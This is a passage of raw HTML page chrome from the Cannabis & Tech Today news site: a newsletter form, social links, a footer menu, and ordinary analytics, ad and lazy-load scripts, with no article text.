<!--End mc_embed_signup--></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769151301" /><input type="hidden" name="_mc4wp_form_id" value="5139" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7fbf2df5 border-40-line elementor-widget elementor-widget-heading" data-id="7fbf2df5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">TOP POSTS THIS WEEK​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-670527d top-viewed-post-wrapper elementor-widget elementor-widget-html" data-id="670527d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="top-viewed-post-wrapper">
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"5","offset":0,"range":"daily","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"100","height":"75"},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":false,"format":"F j, Y"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><p class=\"wpp-excerpt\">{excerpt}<\/p><\/li>"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-25c611cc border-40-line elementor-widget elementor-widget-heading" data-id="25c611cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Cannabis &amp; Tech Today - SOCIAL MEDIA
<span></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-780b722f elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="780b722f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ba4b3a8" href="https://www.facebook.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-4556e05" href="https://twitter.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a6f9c4b" href="https://linkedin.com/company/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a56f9ac" href="https://www.instagram.com/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="26679" class="elementor elementor-26679 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-597154d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="55536" data-id="597154d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b16bd76" data-eae-slider="97288" data-id="6b16bd76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a29d05e elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-center footer-menulist-wrapper elementor-widget elementor-widget-nav-menu" data-id="4a29d05e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item" tabindex="-1">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item" tabindex="-1">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item" tabindex="-1">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-76e853c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="35452" data-id="76e853c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af0c5d1" data-eae-slider="94462" data-id="1af0c5d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-556465d3 elementor-widget elementor-widget-text-editor" data-id="556465d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>INNOVATIVE PROPERTIES WORLDWIDE, INC.</p>
<div>
<div data-chat--line-formatter-target="body">1770 Chestnut Pl&nbsp;,Unit 1020, Denver CO, 80202</div>
</div>
<p>720.476.4920</p>								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-470ab195" data-eae-slider="72958" data-id="470ab195" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56ec1bcd elementor-widget elementor-widget-heading" data-id="56ec1bcd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Follow Us</p>				</div>
				</div>
				<div class="elementor-element elementor-element-6553d68d elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6553d68d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-eb27162" href="https://twitter.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9017a69" href="https://www.facebook.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-029f1a4" href="https://www.instagram.com/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d4cc772" href="https://linkedin.com/company/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1776ced" href="https://www.youtube.com/channel/UChKq-U3u6nlTlWFquPXe2mA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a326f29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="41690" data-id="a326f29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bcfbda" data-eae-slider="67939" data-id="9bcfbda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f647eca elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f647eca" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-46851c75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="12412" data-id="46851c75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3373a645" data-eae-slider="88461" data-id="3373a645" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55e352c7 elementor-widget elementor-widget-heading" data-id="55e352c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">©Cannabis &amp; Tech Today 2026. All rights reserved.</p>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-680206c3" data-eae-slider="67589" data-id="680206c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61f0f60e elementor-widget elementor-widget-text-editor" data-id="61f0f60e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://goipw.com/">IPW</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":true,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"canna-","tracking":{"googleEvents":{"impression":"advanced_ads_impression","click":"advanced_ads_click"}}};

/* ]]> */
</script>
<script>(function(){var advanced_ads_ga_UID="G-42K5TNFP5Q",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(){var t=[],n=null;function e(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return e((function(){var a=document.createElement("div");a.innerHTML="&nbsp;",a.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),a.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(a),e((function(){var e,o,i=null===(e=(o=window).getComputedStyle)||void 0===e?void 0:e.call(o,a),d=null==i?void 0:i.getPropertyValue("-moz-binding");n=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=t.length;c<r;c++)t[c](n);t=[]}))})),function(e){"undefined"==typeof advanced_ads_adblocker_test&&(n=!0),null!==n?e(n):t.push(e)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync='false'>window.broadstreetKeywords = ['not_home_page','not_landing_page','is_article_page','international','what-impact-does-reform-in-europe-have-on-youth-consumption-rates','post']
window.broadstreetTargets = {"pagetype":["post","not_home_page"],"category":["international","what-impact-does-reform-in-europe-have-on-youth-consumption-rates","post"],"url":"what-impact-does-reform-in-europe-have-on-youth-consumption-rates"};

window.broadstreet = window.broadstreet || { run: [] };window.broadstreet.run.push(function () {
window.broadstreet.loadNetworkJS(9784, {});
 });</script><script type="text/javascript">
_linkedin_partner_id = "7736762";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img loading="lazy" height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=7736762&fmt=gif" />
</noscript><!-- Marketing Manager Tracking Code Start -->
<script type="text/javascript">
    !function () { var e, t; e = document.createElement("script"), e.type = "text/javascript", e.async = !0, e.defer = !0, e.src = "https://d3o95m4hf22wfr.cloudfront.net/Asyncload.js?v=" + String((new Date).getMonth() + 1) + String((new Date).getFullYear()) + String(Math.round(parseInt((new Date).getDate() / 7), 0) + 1) + "&encsid=hk2387Je-uQ,&enccid=3lpH3m5TrU8,&wsid=NjQw&dHJhY2tpbmdVcmw=HIfoicOddMFsPj6pIhUag2wljpopK4yI9456300cf5g,", t = document.getElementsByTagName("body")[0], t.appendChild(e, t) }();
</script><noscript><p><img src="http://app1.mirabelanalytics.com/lnktrk.php?idsite=640" style="border:0;" alt="" /></p></noscript>
<!-- Marketing Manager Tracking Code End -->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id="mutliple-author-box-inline-style">.pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-avatar img { 
        width: 80px !important; 
        height: 80px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-avatar img {
        border-radius: 50% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        border-radius: 100% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        border-radius: 100% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-recent-posts-title {
        border-bottom-style: dotted !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-style: solid !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-width: 1px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-color: #999 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        color: #3c434a !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-radius: px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-category-wrap .ppma-category-group {
        margin-bottom: px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-category-wrap .ppma-category-group {
        margin-right: px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-category-wrap {
        font-size: px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-category-wrap .ppma-category-group-title {
        font-weight:  !important; 
    }

</style><link rel='stylesheet' id='dashicons-css' href='https://cannatechtoday.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='multiple-authors-widget-css-css' href='https://cannatechtoday.com/wp-content/plugins/publishpress-authors-pro/lib/vendor/publishpress/publishpress-authors/src/assets/css/multiple-authors-widget.css?ver=4.10.1' media='all' />
<style id='multiple-authors-widget-css-inline-css'>
:root { --ppa-color-scheme: #655997; --ppa-color-scheme-active: #514779; }
</style>
<link rel='stylesheet' id='multiple-authors-fontawesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.1/css/all.min.css?ver=4.10.1' media='all' />
<link rel='stylesheet' id='elementor-post-26638-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26638.css?ver=1769110196' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<script src="https://cannatechtoday.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.3.1" id="cfmsync-player-api-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9jYW5uYXRlY2h0b2RheS5jb20vd2hhdC1pbXBhY3QtZG9lcy1yZWZvcm0taW4tZXVyb3BlLWhhdmUtb24teW91dGgtY29uc3VtcHRpb24tcmF0ZXMv","nonce":"00e324145f","plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.4" id="eae-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.4" id="eae-index-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/|\/linkout\/.+","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/cannatechtoday.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
